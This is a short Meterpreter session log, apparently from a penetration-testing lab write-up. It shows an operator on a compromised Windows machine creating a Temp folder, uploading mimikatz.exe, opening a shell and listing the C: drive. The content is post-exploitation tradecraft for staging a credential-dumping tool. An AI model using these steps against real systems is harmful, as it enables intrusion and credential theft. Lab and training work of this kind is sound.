 meterpreter > cd C:\\
meterpreter > mkdir Temp
Creating directory: Temp
meterpreter > upload /usr/share/windows-resources/mimikatz/x64/mimikatz.exe
[*] uploading  : /usr/share/windows-resources/mimikatz/x64/mimikatz.exe -> mimikatz.exe
[*] Uploaded 1.25 MiB of 1.25 MiB (100.0%): /usr/share/windows-resources/mimikatz/x64/mimikatz.exe -> mimikatz.exe
[*] uploaded   : /usr/share/windows-resources/mimikatz/x64/mimikatz.exe -> mimikatz.exe
meterpreter > shell
Process 3312 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9E32-0E96

 Directory of C:\

11/14/2018  06:56 AM    <DIR>          EFI
07/07/2024  04:27 PM         1,309,448 mimikatz.exe
05/13/2020  05:58 PM    <DIR>          PerfLogs
11/07/2020  07:47 AM    <DIR>          Program Files
03/05/2021  05:35 AM    <DIR>          Program Files (x86)
07/07/2024  04:26 PM    <DIR>          Temp
11/07/2020  08:15 AM    <DIR>          Users
11/07/2020  07:49 AM    <DIR>          Utilities
11/07/2020  12:42 AM    <DIR>          Windows
               1 File(s)      1,309,448 bytes
               8 Dir(s)  15,996,452,864 bytes free